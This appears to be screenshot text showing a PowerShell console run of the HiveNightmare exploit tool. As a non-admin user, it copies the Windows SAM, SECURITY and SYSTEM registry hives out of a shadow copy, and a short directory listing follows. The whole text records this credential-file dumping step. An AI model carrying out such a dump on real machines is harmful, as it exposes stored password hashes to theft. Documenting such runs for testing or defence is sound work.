 PS C:\Users\winutil\Desktop\HiveNightmare> .\HiveNightmare.exe
HiveNightmare v0.5 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Success: SAM hive from 2021-07-22 written out to current working directory as SAM-2021-07-22
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
Success: SECURITY hive from 2021-07-22 written out to current working directory as SECURITY-2021-07-22
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
Success: SYSTEM hive from 2021-07-22 written out to current working directory as SYSTEM-2021-07-22
Assuming no errors above, you should be able to find hive dump files in current working directory.
eNightmare
名称
HiveNightmare
SAM-2021-07-22
SECURITY-2021-07-22
SYSTEM-2021-07-22